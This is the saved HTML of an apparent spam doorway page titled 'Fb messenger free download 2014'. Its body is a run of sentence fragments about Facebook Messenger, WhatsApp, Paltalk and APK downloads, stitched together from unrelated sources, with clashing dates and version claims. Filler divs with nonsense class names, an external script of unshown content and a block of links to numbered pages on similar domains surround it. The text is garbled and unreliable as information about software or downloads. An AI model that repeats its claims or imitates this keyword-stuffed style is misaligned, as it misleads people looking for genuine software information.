

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harptucksigfe.web.app/787.html
body_size: 3511
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harptucksigfe.web.app/787.html" /><title>Fb messenger free download 2014</title><script src="https://harptucksigfe.web.app/joq16ufn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="anicdeo" id="conbirin"></div><!-- landcira --><div class="anitog" id="nwamvena"></div><div class="lesstersrab"></div><div class="hungoova"></div><!-- lumartei --><div class="tereter"></div><div class="betensnam"></div><!-- rhumdiscbuf --><div class="pervbertou" id="wardtoco"></div><!-- ceilemal --><div class="gillsipu"></div><!-- maibiostat --><div class="marhongri" id="quidsetic"></div><div class="fermimo"></div><!-- coccioli --><div class="tabmoro"></div><div class="quilalu"></div><h1>Fb messenger free download 2014</h1><div class="anicdeo" id="conbirin"></div><!-- landcira --><div class="anitog" id="nwamvena"></div><div class="lesstersrab"></div><div class="hungoova"></div><!-- lumartei --><div class="tereter"></div><div class="betensnam"></div><!-- rhumdiscbuf --><div class="pervbertou" id="wardtoco"></div><!-- ceilemal --><div class="gillsipu"></div><!-- maibiostat --><div class="marhongri" id="quidsetic"></div><div class="fermimo"></div><!-- coccioli --><div class="tabmoro"></div><div class="quilalu"></div><p>So should it be any surprise that the mostdownloaded free iphone app of the year is facebook messenger. Dec 08, 2014 and millions ran to the app store to download the app, to keep the conversations going. This version includes several bug fixes and performance improvements. The app makes communicating with your facebook contacts quick and simple. Get the latest version for all of the available messenger features. See when you have messages waiting for you with a live tile. It has a lot of new bug fixes along with added features.</p> <p>Facebook messenger top free iphone app of year usa today. Facebook messenger old versions all versions androidapksfree. Home, which has your chats threads, contacts and setting to see message requests, to switch accounts, to adjust your notification settings and to report if there is any issue. Send and receive text messages and establish conversations on your. Log in to facebook to start sharing and connecting with your friends, family and people you know. Log into facebook to start sharing and connecting with your friends, family, and people you know. Facebook messenger text and video chat for free 17. This widely popular app was built to enable anyone of its large user base that counts more than billion people from all around the world easy access to live. The actual developer of the free software is aluxian apps. I hope now you can easily download facebook messenger apk 2020 edition file from above links. As in the era of the smartphone, folks love to use every app and its website on their mobile phone as provides portability and can be accessed anywhere anytime. Share photos and videos, send messages and get updates. Now to deal this entire mess the facebook messenger lite happened to come out and help the poor users to deal with it.</p> <p>Messenger for desktop free download windows version. Facebook messenger free apps apk download for android. May, 2020 the fb messenger 2019 update is one such update to the facebook messenger. Kids can only connect with parentapproved contacts, which creates a more controlled environment. Send and receive text messages and establish conversations on your mobile device if youre away from your computer. Easily sync your messages and contacts to your android phone and connect with anyone, anywhere. Reach people when youre in an area with a slow or unstable internet connection. An earlier version of this article stated that voice calling was a new feature added in the most recent facebook messenger.</p> <p>This is a messaging service to stay in touch with friends and see recent news. While this sounds all well and good, facebook has come under scrutiny for violating users privacy with the facebook messenger app. Home, which has your chats threads, contacts and setting to see message requests, to switch accounts, to adjust your notification settings and to report if there is any. Meet millions of people in existing audio and video chat rooms, or create a videoconference of your own to bring together other. Paltalk allows you to see, hear, chat, and share files with anyone, anywhere in the world all for free. Messenger for pc 2020 full offline installer setup for pc 32bit64bit facebook messenger is an official desktop chat client application of the worlds largest social network. The official fb messenger application for microsofts operating system only runs on windows 10. Facebook messenger app now available on windows phone. Get the group together with rooms send a link to group video chat with anyone, even if they dont have messenger. In 2019, facebook messenger announced to be the 2nd most downloaded mobile app. Keeping up with friends is faster and easier than ever.</p> <p>Messenger users often have a need to save their facebook messenger chats and messages to their computer and print them out. Therefore, if youre still using a previous version of this platform of the likes of windows 7 or 8. Experience the convenience of alexa, now on your pc. The following month, israeli blog techit leaked a download link for the program, with facebook subsequently confirming and officially releasing the program. Be together whenever with a simple way to text, video chat and rally the group.</p> <p>Contact anyone on messenger, facebook or facebook lite. To connect with free download, join facebook today. Share photos and videos capture the moment with the messenger camera, add a filter or doodle, then send to friends or share to stories. Download the latest version of whatsapp messenger for free. Facebook messenger commonly known as messenger is an american messaging app and. Upload and send new file types with the latest desktop app update. On mobile, messenger shines as a platform for communicating with friends through textbased messaging, voice calls, and video calls. This widely popular app was built to enable anyone of its large user base that counts more than billion people from all around the world easy access to. From version facebook messenger text and video chat for free 265. May 14, 2020 download the latest version of whatsapp messenger for free. Facebook messenger text and video chat for free 256. Share updates and photos, engage with friends and pages, and stay connected to communities important to you. Apps related to facebook messenger text and video chat for free. Facebook announced a messenger program for windows 7 in a limited beta test in november 2011.</p> <p>This release comes in several variants, see available apks. Facebook messenger is available to ios, android andwindows phone users. Send a message skip exchanging phone numbers, just send a. Keep facebook messenger updated with the uptodown app.</p> <p>We update the app regularly so that we can make it better for you. Messenger is just like texting, but you dont have to pay for every message it works with your data plan. Connect with friends, family and other people you know. Your contacts are displayed in a list, and all you have to do is click one to start a conversation. Feel free to share this facebook messenger apk with your friends. Microsoft promised recently that facebook messenger would arrive on windows phone soon, and the dedicated app is now available in the store. Chat and browse at the same time using messengers in opera. So should it be any surprise that the mostdownloaded. Social media has become an important part of our life and facebook is. Facebook messenger for pc 2020 full offline installer setup for pc 32bit64bit. Using apkpure app to upgrade messenger, fast, free and save your internet data. The most popular versions among the program users are 7. With this many people worldwide using facebook, many of them also rely on facebooks messenger app to communicate with friends, family, and business colleagues.</p> <p>Be sure for the following before going to start facebook desktop version free download. The program was eventually discontinued in march 2014. Facebook app download for windows free downloads and. Luckily, there are many things that you can do to help protect yourself and your privacy when sing the app, the ultimate being uninstalling the app. Put the people you chat with most at the top of your contacts, so you easily see when theyre online. And millions ran to the app store to download the app, to keep the conversations going. Download the latest version of facebook messenger free in. Facebook messenger app old logo should i download the facebook messenger app. Now every person from a school going kid to adult and older people have a facebook account. Say hi in low light with dark mode cut down glare from your screen in. Facebook messenger text and video chat for free apks. Be together whenever, with our free allinone communication app, complete with unlimited text, voice, video calling and group video chat features.</p> <p>With this app you dont need to be logged in to your facebook account. In the new update, the messenger now has a dark mode, which means that everything happens in the messenger app with a dark background. Pro evolution soccer 2014 2014 pro evolution soccer 2014. It loads fast, runs efficiently and uses less mobile data. Free download, free, movies, free, programs, free games, free, photos, download, free. Facebook messenger allows you to use the messaging feature of facebook without having to launch your browser. Group or oneonone video calls with loved ones are more fun with interactive masks, reactions and sound effects. Apr 04, 2014 facebook messenger is available to ios, android andwindows phone users. An earlier version of this article stated that voice calling was a new feature added in.</p> <p>Feb 19, 2014 acquisition accelerates facebooks ability to bring connectivity and utility to the world leading mobile messaging company will continue to operate independently and retain its brand whatsapp cofounder and ceo jan koum to join facebook board of directors menlo park, calif. Mar 05, 2014 microsoft promised recently that facebook messenger would arrive on windows phone soon, and the dedicated app is now available in the store. With messenger you can keep your conversations going wherever you are. While windows phone has always had builtin facebook. Compatibility with this facebook client software may vary, but will generally run fine under microsoft windows 10, windows 8, windows 8. If you are facing any problem while installing the apk file on your device then do let me know in the comment section below so, that i can help you. Messenger kids is a free video calling and messaging app designed for kids to connect with close friends and family from their tablet or smartphone.</p> <p>Calls are free over wifi but otherwise standard data charges apply. Download old versions of facebook messenger for android. All that you need is to be connected to the internet and you will be able to chat with your friends. The fb messenger 2019 update is one such update to the facebook messenger. Our antivirus check shows that this download is virus free. Download facebook messenger lite or the original messenger.</p> <p>Facebook messenger is a new messaging service which allows facebook users to chat with friends right from the desktop, but not only that, using it theyll be notified of new friend requests and messages by getting popup windows. You can have text conversations with all of your friends using the popular social network. Messenger for android download apk free online downloader. Facebook messenger is an official desktop client application of the worlds largest social network. Facebook messenger app now available on windows phone the verge. Facebook improves free voice calls in messenger app. Hop on a call or video chat hang out anywhere, anytime by getting on call or a group video chat filters optional. Messenger for pc download 2020 latest for windows 10, 8, 7. Its a separate window inside a desktop browser and a standalone mobile app. Get this app while signed in to your microsoft account and install on up to ten windows 10 devices. Now you can enjoy with facebook bots and other features. May 19, 2020 keeping up with friends is faster and easier than ever. As unlike messenger app, the messenger lite just has three simple tabs. Initiate a phone call without going through the dialer user interface for the user to confirm the call being placed.</p><div class="anicdeo" id="conbirin"></div><!-- landcira --><div class="anitog" id="nwamvena"></div><div class="lesstersrab"></div><div class="hungoova"></div><a href="https://harptucksigfe.web.app/532.html">532</a> <a href="https://harptucksigfe.web.app/80.html">80</a> <a href="https://harptucksigfe.web.app/1634.html">1634</a> <a href="https://harptucksigfe.web.app/784.html">784</a> <a href="https://harptucksigfe.web.app/261.html">261</a> <a href="https://harptucksigfe.web.app/204.html">204</a> <a href="https://harptucksigfe.web.app/1301.html">1301</a> <a href="https://harptucksigfe.web.app/1122.html">1122</a> <a href="https://harptucksigfe.web.app/1311.html">1311</a> <a href="https://harptucksigfe.web.app/411.html">411</a> <a href="https://harptucksigfe.web.app/1299.html">1299</a> <a href="https://harptucksigfe.web.app/1454.html">1454</a> <a href="https://harptucksigfe.web.app/1441.html">1441</a> <a href="https://harptucksigfe.web.app/1061.html">1061</a> <a href="https://harptucksigfe.web.app/1298.html">1298</a> <a href="https://harptucksigfe.web.app/741.html">741</a> <a href="https://harptucksigfe.web.app/621.html">621</a> <a href="https://harptucksigfe.web.app/1595.html">1595</a> <a href="https://harptucksigfe.web.app/1540.html">1540</a> <a href="https://harptucksigfe.web.app/960.html">960</a> <a href="https://harptucksigfe.web.app/1196.html">1196</a> <a href="https://harptucksigfe.web.app/1324.html">1324</a> <a href="https://harptucksigfe.web.app/1342.html">1342</a> <a href="https://harptucksigfe.web.app/1536.html">1536</a> <a href="https://harptucksigfe.web.app/347.html">347</a> <a href="https://harptucksigfe.web.app/867.html">867</a> <a href="https://harptucksigfe.web.app/994.html">994</a> <a href="https://harptucksigfe.web.app/1357.html">1357</a> <a href="https://harptucksigfe.web.app/897.html">897</a> <a href="https://harptucksigfe.web.app/523.html">523</a> <a href="https://harptucksigfe.web.app/1189.html">1189</a> <a href="https://harptucksigfe.web.app/154.html">154</a> <a href="https://harptucksigfe.web.app/996.html">996</a> <a href="https://harptucksigfe.web.app/1369.html">1369</a> <a href="https://nvenoculal.web.app/212.html">212</a> <a href="https://pomgducmuicoun.web.app/1316.html">1316</a> <a href="https://spinaltawor.web.app/1179.html">1179</a> <a href="https://tiocheckmelobs.web.app/343.html">343</a> <a href="https://bundtimala.web.app/1432.html">1432</a> <a href="https://hedylydster.web.app/1170.html">1170</a> <a href="https://pavnimowa.web.app/1353.html">1353</a><div class="anicdeo" id="conbirin"></div><!-- landcira --><div class="anitog" id="nwamvena"></div><div class="lesstersrab"></div><div class="hungoova"></div><!-- lumartei --><div class="tereter"></div><div class="betensnam"></div><!-- rhumdiscbuf --><div class="pervbertou" id="wardtoco"></div><!-- ceilemal --><div class="gillsipu"></div><!-- maibiostat --><div class="marhongri" id="quidsetic"></div><div class="fermimo"></div><!-- coccioli --><div class="tabmoro"></div><div class="quilalu"></div></body></html>